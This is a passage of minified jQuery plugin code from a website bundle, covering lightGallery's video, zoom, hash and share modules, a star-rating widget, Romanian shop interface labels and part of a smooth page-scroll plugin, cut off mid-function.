t.core.$slide.eq(t.core.index).find(".lg-html5").get(0).play()},t.core.s.dynamic?(i=t.core.s.dynamicEl[t.core.index].src,r=t.core.s.dynamicEl[t.core.index].html,f(i,r)):(i=t.core.$items.eq(t.core.index).attr("href")||t.core.$items.eq(t.core.index).attr("data-src"),r=t.core.$items.eq(t.core.index).attr("data-html"),f(i,r)),h=n.find(".lg-object"),n.find(".lg-video").append(h),n.find(".lg-video-object").hasClass("lg-html5")||(n.removeClass("lg-complete"),n.find(".lg-video-object").on("load.lg error.lg",function(){n.addClass("lg-complete")}))};t.core.doCss()&&t.core.$items.length>1&&(t.core.s.enableSwipe||t.core.s.enableDrag)?t.core.$el.on("onSlideClick.lg.tm",function(){var n=t.core.$slide.eq(t.core.index);i(n)}):t.core.$slide.on("click.lg",function(){i(n(this))});t.core.$el.on("onBeforeSlide.lg.tm",function(i,r,u){var f=t.core.$slide.eq(r),h=f.find(".lg-youtube").get(0),c=f.find(".lg-vimeo").get(0),l=f.find(".lg-dailymotion").get(0),o=f.find(".lg-vk").get(0),s=f.find(".lg-html5").get(0),a,e;if(h)h.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*");else if(c)try{$f(c).api("pause")}catch(n){console.error("Make sure you have included froogaloop2 js")}else if(l)l.contentWindow.postMessage("pause","*");else if(s)if(t.core.s.videojs)try{videojs(s).pause()}catch(n){console.error("Make sure you have included videojs")}else s.pause();o&&n(o).attr("src",n(o).attr("src").replace("&autoplay","&noplay"));a=t.core.s.dynamic?t.core.s.dynamicEl[u].src:t.core.$items.eq(u).attr("href")||t.core.$items.eq(u).attr("data-src");e=t.core.isVideo(a,u)||{};(e.youtube||e.vimeo||e.dailymotion||e.vk)&&t.core.$outer.addClass("lg-hide-download")});t.core.$el.on("onAfterSlide.lg.tm",function(n,i){t.core.$slide.eq(i).removeClass("lg-video-playing")})};t.prototype.loadVideo=function(t,i,r,u,f){var s="",h=1,e="",o=this.core.isVideo(t,u)||{},c;return(r&&(h=this.videoLoaded?0:1),o.youtube)?(e="?wmode=opaque&autoplay="+h+"&enablejsapi=1",this.core.s.youtubePlayerParams&&(e=e+"&"+n.param(this.core.s.youtubePlayerParams)),s='<iframe class="lg-video-object lg-youtube '+i+'" width="560" height="315" src="//www.youtube.com/embed/'+o.youtube[1]+e+'" frameborder="0" allowfullscreen><\/iframe>'):o.vimeo?(e="?autoplay="+h+"&api=1",this.core.s.vimeoPlayerParams&&(e=e+"&"+n.param(this.core.s.vimeoPlayerParams)),s='<iframe class="lg-video-object lg-vimeo '+i+'" width="560" height="315"  src="//player.vimeo.com/video/'+o.vimeo[1]+e+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen><\/iframe>'):o.dailymotion?(e="?wmode=opaque&autoplay="+h+"&api=postMessage",this.core.s.dailymotionPlayerParams&&(e=e+"&"+n.param(this.core.s.dailymotionPlayerParams)),s='<iframe class="lg-video-object lg-dailymotion '+i+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+o.dailymotion[1]+e+'" frameborder="0" allowfullscreen><\/iframe>'):o.html5?(c=f.substring(0,1),"."!==c&&"#"!==c||(f=n(f).html()),s=f):o.vk&&(e="&autoplay="+h,this.core.s.vkPlayerParams&&(e=e+"&"+n.param(this.core.s.vkPlayerParams)),s='<iframe class="lg-video-object lg-vk '+i+'" width="560" height="315" src="http://vk.com/video_ext.php?'+o.vk[1]+e+'" frameborder="0" allowfullscreen><\/iframe>'),s};t.prototype.destroy=function(){this.videoLoaded=!1};n.fn.lightGallery.modules.video=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i=function(){var n=!1,t=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./);return t&&parseInt(t[2],10)<54&&(n=!0),n},r={scale:1,zoom:!0,actualSize:!0,enableZoomAfter:300,useLeftForZoom:i()},t=function(t){return this.core=n(t).data("lightGallery"),this.core.s=n.extend({},r,this.core.s),this.core.s.zoom&&this.core.doCss()&&(this.init(),this.zoomabletimeout=!1,this.pageX=n(window).width()/2,this.pageY=n(window).height()/2+n(window).scrollTop()),this};t.prototype.init=function(){var t=this,e='<span id="lg-zoom-in" class="lg-icon"><\/span><span id="lg-zoom-out" class="lg-icon"><\/span>';t.core.s.actualSize&&(e+='<span id="lg-actual-size" class="lg-icon"><\/span>');t.core.s.useLeftForZoom?t.core.$outer.addClass("lg-use-left-for-zoom"):t.core.$outer.addClass("lg-use-transition-for-zoom");this.core.$outer.find(".lg-toolbar").append(e);t.core.$el.on("onSlideItemLoad.lg.tm.zoom",function(i,r,u){var f=t.core.s.enableZoomAfter+u;n("body").hasClass("lg-from-hash")&&u?f=0:n("body").removeClass("lg-from-hash");t.zoomabletimeout=setTimeout(function(){t.core.$slide.eq(r).addClass("lg-zoomable")},f+30)});var i=1,o=function(i){var e,o,r=t.core.$outer.find(".lg-current .lg-image"),s=(n(window).width()-r.prop("offsetWidth"))/2,h=(n(window).height()-r.prop("offsetHeight"))/2+n(window).scrollTop(),u,f;e=t.pageX-s;o=t.pageY-h;u=(i-1)*e;f=(i-1)*o;r.css("transform","scale3d("+i+", "+i+", 1)").attr("data-scale",i);t.core.s.useLeftForZoom?r.parent().css({left:-u+"px",top:-f+"px"}).attr("data-x",u).attr("data-y",f):r.parent().css("transform","translate3d(-"+u+"px, -"+f+"px, 0)").attr("data-x",u).attr("data-y",f)},u=function(){i>1?t.core.$outer.addClass("lg-zoomed"):t.resetZoom();i<1&&(i=1);o(i)},f=function(r,f,e,o){var h,s=f.prop("offsetWidth"),c;h=t.core.s.dynamic?t.core.s.dynamicEl[e].width||f[0].naturalWidth||s:t.core.$items.eq(e).attr("data-width")||f[0].naturalWidth||s;t.core.$outer.hasClass("lg-zoomed")?i=1:h>s&&(c=h/s,i=c||2);o?(t.pageX=n(window).width()/2,t.pageY=n(window).height()/2+n(window).scrollTop()):(t.pageX=r.pageX||r.originalEvent.targetTouches[0].pageX,t.pageY=r.pageY||r.originalEvent.targetTouches[0].pageY);u();setTimeout(function(){t.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")},10)},r=!1;t.core.$el.on("onAferAppendSlide.lg.tm.zoom",function(n,i){var u=t.core.$slide.eq(i).find(".lg-image");u.on("dblclick",function(n){f(n,u,i)});u.on("touchstart",function(n){r?(clearTimeout(r),r=null,f(n,u,i)):r=setTimeout(function(){r=null},300);n.preventDefault()})});n(window).on("resize.lg.zoom scroll.lg.zoom orientationchange.lg.zoom",function(){t.pageX=n(window).width()/2;t.pageY=n(window).height()/2+n(window).scrollTop();o(i)});n("#lg-zoom-out").on("click.lg",function(){t.core.$outer.find(".lg-current .lg-image").length&&(i-=t.core.s.scale,u())});n("#lg-zoom-in").on("click.lg",function(){t.core.$outer.find(".lg-current .lg-image").length&&(i+=t.core.s.scale,u())});n("#lg-actual-size").on("click.lg",function(n){f(n,t.core.$slide.eq(t.core.index).find(".lg-image"),t.core.index,!0)});t.core.$el.on("onBeforeSlide.lg.tm",function(){i=1;t.resetZoom()});t.zoomDrag();t.zoomSwipe()};t.prototype.resetZoom=function(){this.core.$outer.removeClass("lg-zoomed");this.core.$slide.find(".lg-img-wrap").removeAttr("style data-x data-y");this.core.$slide.find(".lg-image").removeAttr("style data-scale");this.pageX=n(window).width()/2;this.pageY=n(window).height()/2+n(window).scrollTop()};t.prototype.zoomSwipe=function(){var n=this,t={},i={},f=!1,r=!1,u=!1;n.core.$slide.on("touchstart.lg",function(i){if(n.core.$outer.hasClass("lg-zoomed")){var f=n.core.$slide.eq(n.core.index).find(".lg-object");u=f.prop("offsetHeight")*f.attr("data-scale")>n.core.$outer.find(".lg").height();r=f.prop("offsetWidth")*f.attr("data-scale")>n.core.$outer.find(".lg").width();(r||u)&&(i.preventDefault(),t={x:i.originalEvent.targetTouches[0].pageX,y:i.originalEvent.targetTouches[0].pageY})}});n.core.$slide.on("touchmove.lg",function(e){if(n.core.$outer.hasClass("lg-zoomed")){var s,h,o=n.core.$slide.eq(n.core.index).find(".lg-img-wrap");e.preventDefault();f=!0;i={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY};n.core.$outer.addClass("lg-zoom-dragging");h=u?-Math.abs(o.attr("data-y"))+(i.y-t.y):-Math.abs(o.attr("data-y"));s=r?-Math.abs(o.attr("data-x"))+(i.x-t.x):-Math.abs(o.attr("data-x"));(Math.abs(i.x-t.x)>15||Math.abs(i.y-t.y)>15)&&(n.core.s.useLeftForZoom?o.css({left:s+"px",top:h+"px"}):o.css("transform","translate3d("+s+"px, "+h+"px, 0)"))}});n.core.$slide.on("touchend.lg",function(){n.core.$outer.hasClass("lg-zoomed")&&f&&(f=!1,n.core.$outer.removeClass("lg-zoom-dragging"),n.touchendZoom(t,i,r,u))})};t.prototype.zoomDrag=function(){var t=this,r={},i={},u=!1,o=!1,f=!1,e=!1;t.core.$slide.on("mousedown.lg.zoom",function(i){var o=t.core.$slide.eq(t.core.index).find(".lg-object");e=o.prop("offsetHeight")*o.attr("data-scale")>t.core.$outer.find(".lg").height();f=o.prop("offsetWidth")*o.attr("data-scale")>t.core.$outer.find(".lg").width();t.core.$outer.hasClass("lg-zoomed")&&n(i.target).hasClass("lg-object")&&(f||e)&&(i.preventDefault(),r={x:i.pageX,y:i.pageY},u=!0,t.core.$outer.scrollLeft+=1,t.core.$outer.scrollLeft-=1,t.core.$outer.removeClass("lg-grab").addClass("lg-grabbing"))});n(window).on("mousemove.lg.zoom",function(n){if(u){var h,c,s=t.core.$slide.eq(t.core.index).find(".lg-img-wrap");o=!0;i={x:n.pageX,y:n.pageY};t.core.$outer.addClass("lg-zoom-dragging");c=e?-Math.abs(s.attr("data-y"))+(i.y-r.y):-Math.abs(s.attr("data-y"));h=f?-Math.abs(s.attr("data-x"))+(i.x-r.x):-Math.abs(s.attr("data-x"));t.core.s.useLeftForZoom?s.css({left:h+"px",top:c+"px"}):s.css("transform","translate3d("+h+"px, "+c+"px, 0)")}});n(window).on("mouseup.lg.zoom",function(n){u&&(u=!1,t.core.$outer.removeClass("lg-zoom-dragging"),!o||r.x===i.x&&r.y===i.y||(i={x:n.pageX,y:n.pageY},t.touchendZoom(r,i,f,e)),o=!1);t.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")})};t.prototype.touchendZoom=function(n,t,i,r){var u=this,f=u.core.$slide.eq(u.core.index).find(".lg-img-wrap"),s=u.core.$slide.eq(u.core.index).find(".lg-object"),e=-Math.abs(f.attr("data-x"))+(t.x-n.x),o=-Math.abs(f.attr("data-y"))+(t.y-n.y),h=(u.core.$outer.find(".lg").height()-s.prop("offsetHeight"))/2,l=Math.abs(s.prop("offsetHeight")*Math.abs(s.attr("data-scale"))-u.core.$outer.find(".lg").height()+h),c=(u.core.$outer.find(".lg").width()-s.prop("offsetWidth"))/2,a=Math.abs(s.prop("offsetWidth")*Math.abs(s.attr("data-scale"))-u.core.$outer.find(".lg").width()+c);(Math.abs(t.x-n.x)>15||Math.abs(t.y-n.y)>15)&&(r&&(o<=-l?o=-l:o>=-h&&(o=-h)),i&&(e<=-a?e=-a:e>=-c&&(e=-c)),r?f.attr("data-y",Math.abs(o)):o=-Math.abs(f.attr("data-y")),i?f.attr("data-x",Math.abs(e)):e=-Math.abs(f.attr("data-x")),u.core.s.useLeftForZoom?f.css({left:e+"px",top:o+"px"}):f.css("transform","translate3d("+e+"px, "+o+"px, 0)"))};t.prototype.destroy=function(){var t=this;t.core.$el.off(".lg.zoom");n(window).off(".lg.zoom");t.core.$slide.off(".lg.zoom");t.core.$el.off(".lg.tm.zoom");t.resetZoom();clearTimeout(t.zoomabletimeout);t.zoomabletimeout=!1};n.fn.lightGallery.modules.zoom=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={hash:!0},t=function(t){return this.core=n(t).data("lightGallery"),this.core.s=n.extend({},i,this.core.s),this.core.s.hash&&(this.oldHash=window.location.hash,this.init()),this};t.prototype.init=function(){var i,t=this;t.core.$el.on("onAfterSlide.lg.tm",function(n,i,r){history.replaceState?history.replaceState(null,null,"#lg="+t.core.s.galleryId+"&slide="+r):window.location.hash="lg="+t.core.s.galleryId+"&slide="+r});n(window).on("hashchange.lg.hash",function(){i=window.location.hash;var n=parseInt(i.split("&slide=")[1],10);i.indexOf("lg="+t.core.s.galleryId)>-1?t.core.slide(n,!1,!1):t.core.lGalleryOn&&t.core.destroy()})};t.prototype.destroy=function(){this.core.s.hash&&(this.oldHash&&this.oldHash.indexOf("lg="+this.core.s.galleryId)<0?history.replaceState?history.replaceState(null,null,this.oldHash):window.location.hash=this.oldHash:history.replaceState?history.replaceState(null,document.title,window.location.pathname+window.location.search):window.location.hash="",this.core.$el.off(".lg.hash"))};n.fn.lightGallery.modules.hash=t}()}),function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(){"use strict";var i={share:!0,facebook:!0,facebookDropdownText:"Facebook",twitter:!0,twitterDropdownText:"Twitter",googlePlus:!0,googlePlusDropdownText:"GooglePlus",pinterest:!0,pinterestDropdownText:"Pinterest"},t=function(t){return this.core=n(t).data("lightGallery"),this.core.s=n.extend({},i,this.core.s),this.core.s.share&&this.init(),this};t.prototype.init=function(){var t=this,i='<span id="lg-share" class="lg-icon"><ul class="lg-dropdown" style="position: absolute;">';i+=t.core.s.facebook?'<li><a id="lg-share-facebook" target="_blank"><span class="lg-icon"><\/span><span class="lg-dropdown-text">'+this.core.s.facebookDropdownText+"<\/span><\/a><\/li>":"";i+=t.core.s.twitter?'<li><a id="lg-share-twitter" target="_blank"><span class="lg-icon"><\/span><span class="lg-dropdown-text">'+this.core.s.twitterDropdownText+"<\/span><\/a><\/li>":"";i+=t.core.s.googlePlus?'<li><a id="lg-share-googleplus" target="_blank"><span class="lg-icon"><\/span><span class="lg-dropdown-text">'+this.core.s.googlePlusDropdownText+"<\/span><\/a><\/li>":"";i+=t.core.s.pinterest?'<li><a id="lg-share-pinterest" target="_blank"><span class="lg-icon"><\/span><span class="lg-dropdown-text">'+this.core.s.pinterestDropdownText+"<\/span><\/a><\/li>":"";i+="<\/ul><\/span>";this.core.$outer.find(".lg-toolbar").append(i);this.core.$outer.find(".lg").append('<div id="lg-dropdown-overlay"><\/div>');n("#lg-share").on("click.lg",function(){t.core.$outer.toggleClass("lg-dropdown-active")});n("#lg-dropdown-overlay").on("click.lg",function(){t.core.$outer.removeClass("lg-dropdown-active")});t.core.$el.on("onAfterSlide.lg.tm",function(i,r,u){setTimeout(function(){n("#lg-share-facebook").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(t.core.$items.eq(u).attr("data-facebook-share-url")||window.location.href));n("#lg-share-twitter").attr("href","https://twitter.com/intent/tweet?text="+t.core.$items.eq(u).attr("data-tweet-text")+"&url="+encodeURIComponent(t.core.$items.eq(u).attr("data-twitter-share-url")||window.location.href));n("#lg-share-googleplus").attr("href","https://plus.google.com/share?url="+encodeURIComponent(t.core.$items.eq(u).attr("data-googleplus-share-url")||window.location.href));n("#lg-share-pinterest").attr("href","http://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(t.core.$items.eq(u).attr("data-pinterest-share-url")||window.location.href)+"&media="+encodeURIComponent(t.core.$items.eq(u).attr("href")||t.core.$items.eq(u).attr("data-src"))+"&description="+t.core.$items.eq(u).attr("data-pinterest-text"))},100)})};t.prototype.destroy=function(){};n.fn.lightGallery.modules.share=t}()});!function(n){"use strict";var t="starRating",i=function(){},r={totalStars:5,useFullStars:!1,emptyColor:"lightgray",hoverColor:"orange",activeColor:"gold",useGradient:!0,readOnly:!1,disableAfterRate:!0,starGradient:{start:"#FEF7CD",end:"#FF9511"},strokeWidth:0,strokeColor:"black",initialRating:0,starSize:40,callback:i,onHover:i,onLeave:i},u=function(i,u){var f;this.element=i;this.$el=n(i);this.settings=n.extend({},r,u);f=this.$el.data("rating")||this.settings.initialRating;this._state={rating:(Math.round(2*f)/2).toFixed(1)};this._uid=Math.floor(999*Math.random());u.starGradient||this.settings.useGradient||(this.settings.starGradient.start=this.settings.starGradient.end=this.settings.activeColor);this._defaults=r;this._name=t;this.init()},e={init:function(){this.renderMarkup();this.addListeners();this.initRating()},addListeners:function(){this.settings.readOnly||(this.$stars.on("mouseover",this.hoverRating.bind(this)),this.$stars.on("mouseout",this.restoreState.bind(this)),this.$stars.on("click",this.handleRating.bind(this)))},hoverRating:function(n){var t=this.getIndex(n);this.paintStars(t,"hovered");this.settings.onHover(t+1,this._state.rating,this.$el)},handleRating:function(n){var i=this.getIndex(n),t=i+1;this.applyRating(t,this.$el);this.executeCallback(t,this.$el);this.settings.disableAfterRate&&this.$stars.off()},applyRating:function(n){var t=n-1;this.paintStars(t,"active");this._state.rating=t+1},restoreState:function(n){var t=this.getIndex(n),i=this._state.rating||-1;this.paintStars(i-1,"active");this.settings.onLeave(t+1,this._state.rating,this.$el)},getIndex:function(t){var r=n(t.currentTarget),f=r.width(),i=n(t.target).attr("data-side"),u;return i=i?i:this.getOffsetByPixel(t,r,f),i=this.settings.useFullStars?"right":i,u=r.index()-("left"===i?.5:0),.5>u&&t.offsetX<f/4?-1:u},getOffsetByPixel:function(n,t,i){var r=n.pageX-t.offset().left;return i/2>=r&&!this.settings.useFullStars?"left":"right"},initRating:function(){this.paintStars(this._state.rating-1,"active")},paintStars:function(t,i){var u,f,r,e;n.each(this.$stars,function(o,s){u=n(s).find('polygon[data-side="left"]');f=n(s).find('polygon[data-side="right"]');r=e=t>=o?i:"empty";r=o-t==.5?i:r;u.attr("class","svg-"+r+"-"+this._uid);f.attr("class","svg-"+e+"-"+this._uid)}.bind(this))},renderMarkup:function(){for(var i='<div class="jq-star" style="width:'+this.settings.starSize+"px;  height:"+this.settings.starSize+'px;"><svg version="1.0" class="jq-star-svg" shape-rendering="geometricPrecision" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="305px" height="305px" viewBox="60 -62 309 309" style="enable-background:new 64 -59 305 305; stroke-width:'+this.settings.strokeWidth+'px;" xml:space="preserve"><style type="text/css">.svg-empty-'+this._uid+"{fill:url(#"+this._uid+"_SVGID_1_);}.svg-hovered-"+this._uid+"{fill:url(#"+this._uid+"_SVGID_2_);}.svg-active-"+this._uid+"{fill:url(#"+this._uid+"_SVGID_3_);}<\/style>"+this.getLinearGradient(this._uid+"_SVGID_1_",this.settings.emptyColor,this.settings.emptyColor)+this.getLinearGradient(this._uid+"_SVGID_2_",this.settings.hoverColor,this.settings.hoverColor)+this.getLinearGradient(this._uid+"_SVGID_3_",this.settings.starGradient.start,this.settings.starGradient.end)+'<polygon data-side="left" class="svg-empty-'+this._uid+'" points="281.1,129.8 364,55.7 255.5,46.8 214,-59 172.5,46.8 64,55.4 146.8,129.7 121.1,241 213.9,181.1 213.9,181 306.5,241 " style="stroke: '+this.settings.strokeColor+'"/><polygon data-side="right" class="svg-empty-'+this._uid+'" points="364,55.7 255.5,46.8 214,-59 213.9,181 306.5,241 281.1,129.8 " style="stroke-dasharray: 230 232 210 0; stroke: '+this.settings.strokeColor+'"/><\/svg><\/div>',n="",t=0;t<this.settings.totalStars;t++)n+=i;this.$el.append(n);this.$stars=this.$el.find(".jq-star")},getLinearGradient:function(n,t,i){return'<linearGradient id="'+n+'" gradientUnits="userSpaceOnUse" x1="121.1501" y1="-70.35" x2="121.15" y2="125.0045"><stop  offset="0" style="stop-color:'+t+'"/><stop  offset="1" style="stop-color:'+i+'"/> <\/linearGradient>'},executeCallback:function(n,t){var i=this.settings.callback;i(n,t)}},f={unload:function(){var i="plugin_"+t,r=n(this),u=r.data(i).$stars;u.off();r.removeData(i).remove()},setRating:function(i,r){var f="plugin_"+t,e=n(this),u=e.data(f);i>u.settings.totalStars||0>i||(r&&(i=Math.round(i)),u.applyRating(i))},getRating:function(){var i="plugin_"+t,r=n(this),u=r.data(i);return u._state.rating}};n.extend(u.prototype,e);n.fn[t]=function(i){if(!n.isPlainObject(i)){if(f.hasOwnProperty(i))return f[i].apply(this,Array.prototype.slice.call(arguments,1));n.error("Method "+i+" does not exist on "+t+".js")}return this.each(function(){n.data(this,"plugin_"+t)||n.data(this,"plugin_"+t,new u(this,i))})}}(jQuery,window,document);window._jsts?_jsts=window._jsts:"undefined"!=typeof ts_l10n?_jsts=ts_l10n:void 0===_jsts&&(_jsts={votes:" recenzii",votes_1:"1 recenzie",action:"Adauga in cos",compare:"Compara",favorite:"Favorite",section_title:"Istoric navigare:",section_subtitle:"Alti clienti au fost interesati si de:"}),function(n,t,i){var h,r,b,y,s,k,e,a,o,v,p,l,w="mPageScroll2id",f="mPS2id",d={scrollSpeed:1e3,autoScrollSpeed:!0,scrollEasing:"easeInOutQuint",scrollingEasing:"easeOutQuint",pageEndSmoothScroll:!0,layout:"vertical",offset:0,highlightSelector:!1,clickedClass:f+"-clicked",targetClass:f+"-target",highlightClass:f+"-highlight",forceSingleHighlight:!1,keepHighlightUntilNext:!1,highlightByNextTarget:!1,disablePluginBelow:!1,clickEvents:!0,appendHash:!1,onStart:function(){},onComplete:function(){},defaultSelector:!1,live:!0,liveSelector:!1},g=0,c={init:function(e){var o,e=n.extend(!0,{},d,e);n(i).data(f,e);r=n(i).data(f);this.selector||(o="__"+f,this.each(function(){var t=n(this);t.hasClass(o)||t.addClass(o)}),this.selector="."+o);r.liveSelector&&(this.selector+=","+r.liveSelector);h=h?h+","+this.selector:this.selector;r.defaultSelector&&("object"==typeof n(h)&&0!==n(h).length||(h=".m_PageScroll2id,a[rel~='m_PageScroll2id'],.page-scroll-to-id,a[rel~='page-scroll-to-id'],._ps2id"));r.clickEvents&&n(i).undelegate("."+f).delegate(h,"click."+f,function(t){var r,i,f;u._isDisabled.call(null)?u._removeClasses.call(null):(i=(r=n(this)).attr("href"),f=r.prop("href"),i&&-1!==i.indexOf("#/")||(u._reset.call(null),v=r.data("ps2id-offset")||0,u._isValid.call(null,i,f)&&u._findTarget.call(null,i)&&(t.preventDefault(),y="selector",s=r,u._setClasses.call(null,!0),u._scrollTo.call(null))))});n(t).unbind("."+f).bind("scroll."+f+" resize."+f,function(){var t;u._isDisabled.call(null)?u._removeClasses.call(null):(t=n("._"+f+"-t")).each(function(i){var r=n(this),f=r.attr("id"),e=u._findHighlight.call(null,f);u._setClasses.call(null,!1,r,e);i==t.length-1&&u._extendClasses.call(null)})});b=!0;u._setup.call(null);u._live.call(null)},scrollTo:function(t,i){var f;u._isDisabled.call(null)?u._removeClasses.call(null):t&&void 0!==t&&(u._isInit.call(null),f={layout:r.layout,offset:r.offset,clicked:!1},i=n.extend(!0,{},f,i),u._reset.call(null),a=i.layout,o=i.offset,t=-1!==t.indexOf("#")?t:"#"+t,u._isValid.call(null,t)&&u._findTarget.call(null,t)&&(y="scrollTo",(s=i.clicked)&&u._setClasses.call(null,!0),u._scrollTo.call(null)))},destroy:function(){n(t).unbind("."+f);n(i).undelegate("."+f).removeData(f);n("._"+f+"-t").removeData(f);u._removeClasses.call(null,!0)}},u={_isDisabled:function(){var n=t,u="inner",f=r.disablePluginBelow instanceof Array?[r.disablePluginBelow[0]||0,r.disablePluginBelow[1]||0]:[r.disablePluginBelow||0,0];return"innerWidth"in t||(u="client",n=i.documentElement||i.body),n[u+"Width"]<=f[0]||n[u+"Height"]<=f[1]},_isValid:function(n,i){if(n){var r=-1!==(i=i||n).indexOf("#/")?i.split("#/")[0]:i.split("#")[0],u=t.location.toString().split("#")[0];return"#"!==n&&-1!==n.indexOf("#")&&(""===r||decodeURIComponent(r)===decodeURIComponent(u))}},_setup:function(){var e=u._highlightSelector(),i=1,t=0;return n(e).each(function(){var c,o,l,s=n(this),h=s.attr("href"),a=s.prop("href");u._isValid.call(null,h,a)&&(c=-1!==h.indexOf("#/")?h.split("#/")[1]:h.split("#")[1],0<(o=n("#"+c)).length&&(r.highlightByNextTarget&&o!==t&&(t?t.data(f,{tn:o}):o.data(f,{tn:"0"}),t=o),o.hasClass("_"+f+"-t")||o.addClass("_"+f+"-t"),o.data(f,{i:i}),s.hasClass("_"+f+"-h")||s.addClass("_"+f+"-h"),l=u._findHighlight.call(null,c),u._setClasses.call(null,!1,o,l),g=i,++i==n(e).length&&u._extendClasses.call(null)))})},_highlightSelector:function(){return r.highlightSelector&&""!==r.highlightSelector?r.highlightSelector:h},_findTarget:function(t){var f=-1!==t.indexOf("#/")?t.split("#/")[1]:t.split("#")[1],i=n("#"+f);if(i.length<1||"fixed"===i.css("position")){if("top"!==f)return;i=n("body")}return k=i,a=a||r.layout,o=u._setOffset.call(null),(e=[(i.offset().top-o[0]).toString(),(i.offset().left-o[1]).toString()])[0]=e[0]<0?0:e[0],e[1]=e[1]<0?0:e[1],e},_setOffset:function(){var t,i,u,f;switch(o=o||(r.offset?r.offset:0),v&&(o=v),typeof o){case"object":case"string":0<(i=[(t=[o.y?o.y:o,o.x?o.x:o])[0]instanceof jQuery?t[0]:n(t[0]),t[1]instanceof jQuery?t[1]:n(t[1])])[0].length?(u=i[0].height(),"fixed"===i[0].css("position")&&(u+=i[0][0].offsetTop)):u=!isNaN(parseFloat(t[0]))&&isFinite(t[0])?parseInt(t[0]):0;0<i[1].length?(f=i[1].width(),"fixed"===i[1].css("position")&&(f+=i[1][0].offsetLeft)):f=!isNaN(parseFloat(t[1]))&&isFinite(t[1])?parseInt(t[1]):0;break;case"function":(t=o.call(null))instanceof Array?(u=t[0],f=t[1]):u=f=t;break;default:u=f=parseInt(o)}return[u,f]},_findHighlight:function(i){var r=t.location,u=r.toString().split("#")[0],e=r.pathname;return n("._"+f+"-h[href='#"+i+"'],._"+f+"-h[href='"+u+"#"+i+"'],._"+f+"-h[href='"+e+"#"+i+"'],._"+f+"-h[href='#/"+i+"'],._"+f+"-h[href='"+u+"#/"+i+"'],._"+f+"-h[href='"+e+"#/"+i+"']")},_setClasses:function(t,i,f){var e=r.clickedClass,h=r.targetClass,o=r.highlightClass;t&&e&&""!==e?(n("."+e).removeClass(e),s.addClass(e)):i&&h&&""!==h&&f&&o&&""!==o&&(u._currentTarget.call(null,i)?(i.addClass(h),f.addClass(o)):(!r.keepHighlightUntilNext||1<n("."+o).length)&&(i.removeClass(h),f.removeClass(o)))},_extendClasses:function(){var t=r.targetClass,i=r.highlightClass,u=n("."+t),e=n("."+i),o=t+"-first",s=t+"-last",h=i+"-first",c=i+"-last";n("._"+f+"-t").removeClass(o+" "+s);n("._"+f+"-h").removeClass(h+" "+c);r.forceSingleHighlight?r.keepHighlightUntilNext&&1<u.length?(u.slice(0,1).removeClass(t),e.slice(0,1).removeClass(i)):(u.slice(1).removeClass(t),e.slice(1).removeClass(i)):(u.slice(0,1).addClass(o).end().slice(-1).addClass(s),e.slice(0,1).addClass(h).end().slice(-1).addClass(c))},_removeClasses:function(t){n("."+r.clickedClass).removeClass(r.clickedClass);n("."+r.targetClass).removeClass(r.targetClass+" "+r.targetClass+"-first "+r.targetClass+"-last");n("."+r.highlightClass).removeClass(r.highlightClass+" "+r.highlightClass+"-first "+r.highlightClass+"-last");t&&(n("._"+f+"-t").removeClass("_"+f+"-t"),n("._"+f+"-h").removeClass("_"+f+"-h"))},_currentTarget:function(i){var e=r["target_"+i.data(f).i],o=i.data("ps2id-target"),u=o&&n(o)[0]?n(o)[0].getBoundingClientRect():i[0].getBoundingClientRect();if(void 0!==e){var l=i.offset().top,a=i.offset().left,d=e.from?e.from+l:l,g=e.to?e.to+l:l,nt=e.fromX?e.fromX+a:a,tt=e.toX?e.toX+a:a;return u.top>=g&&u.top<=d&&u.left>=tt&&u.left<=nt}var k,v,s=n(t).height(),h=n(t).width(),y=o?n(o).height():i.height(),p=o?n(o).width():i.width(),w=1+y/s,it=y<s?s/y*w:w,b=1+p/h,rt=p<h?h/p*b:b,c=[u.top<=s/w,u.bottom>=s/it,u.left<=h/b,u.right>=h/rt];return!r.highlightByNextTarget||(k=i.data(f).tn)&&(v=k[0].getBoundingClientRect(),"vertical"===r.layout?c=[u.top<=s/2,v.top>s/2,1,1]:"horizontal"===r.layout&&(c=[1,1,u.left<=h/2,v.left>h/2])),c[0]&&c[1]&&c[2]&&c[3]},_scrollTo:function(){l=u._scrollSpeed.call(null);e=r.pageEndSmoothScroll?u._pageEndSmoothScroll.call(null):e;var s,i=n("html,body"),f=r.autoScrollSpeed?u._autoScrollSpeed.call(null):l,o=i.is(":animated")?r.scrollingEasing:r.scrollEasing,h=n(t).scrollTop(),c=n(t).scrollLeft();switch(a){case"horizontal":c!=e[1]&&(u._callbacks.call(null,"onStart"),i.stop().animate({scrollLeft:e[1]},f,o).promise().then(function(){u._callbacks.call(null,"onComplete")}));break;case"auto":h==e[0]&&c==e[1]||(u._callbacks.call(null,"onStart"),navigator.userAgent.match(/(iPod|iPhone|iPad|Android)/)?i.stop().animate({pageYOffset:e[0],pageXOffset:e[1]},{duration:f,easing:o,step:function(n,i){"pageXOffset"==i.prop?s=n:"pageYOffset"==i.prop&&t.scrollTo(s,n)}}).promise().then(function(){u._callbacks.call(null,"onComplete")}):i.stop().animate({scrollTop:e[0],scrollLeft:e[1]},f,o).promise().then(function(){u._callbacks.call(null,"onComplete")}));break;default:h!=e[0]&&(u._callbacks.call(null,"onStart"),i.stop().animate({scrollTop:e[0]},f,o).promise().then(function(){u._callbacks.call(null,"onComplete")}))}},_pageEndSmoothScroll:function(){var 